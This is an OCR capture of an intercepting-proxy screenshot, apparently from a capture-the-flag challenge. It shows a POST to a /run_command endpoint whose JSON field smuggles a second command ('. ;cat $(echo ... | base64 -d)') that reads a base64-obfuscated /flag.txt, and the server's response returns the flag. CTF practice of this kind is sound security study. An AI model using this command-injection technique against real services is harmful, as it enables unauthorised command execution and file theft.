 Request
Pretty Raw Hex
\n
1 POST /run_command HTTP/1.1
2 Host: 103.97.125.56:31532
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 62
12
13 {
14 "command":". ;cat $(echo L2ZsYWcudHh0 | base64 -d)"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Tue, 11 Mar 2025 08:38:07 GMT
4 Content-Type: application/json
5 Content-Length: 108
6 Connection: close
7
8 {"message":
"Command output: CHH{Ch33r_Up_BuddY_JU5t_3x3Cut3_4_D1reCT0ry_5e95cdb98d67ef93b
f48763923f22a6d}"}
9